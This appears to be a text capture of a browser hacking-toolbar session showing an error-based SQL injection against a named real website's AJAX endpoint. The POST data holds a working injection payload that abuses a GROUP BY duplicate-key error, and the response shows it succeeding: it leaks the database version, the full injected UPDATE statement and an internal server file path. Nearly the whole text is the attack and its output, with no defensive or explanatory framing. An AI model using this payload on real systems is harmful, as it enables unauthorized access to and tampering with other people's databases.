 hc.csdn.net/ajax/red_num
INT SQL XSS Encryption Encoding Other
Load URL http://hc.csdn.net/ajax/red_num
Split URL
Execute
Enable Post data Enable Referrer
Post data id=433&t_name=contents set red_num = red_num+1 where id=433 and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)#
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
A Database Error Occurred
Error Number: 1062
Duplicate entry '5.5.28-log1' for key 'group_key'
update ci_contents set red_num = red_num+1 where id=433 and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a)# set red_num = red_num+1 where id=433
Filename: /data/web/hc.csdn.net/core/MY_Model.php
Line Number: 169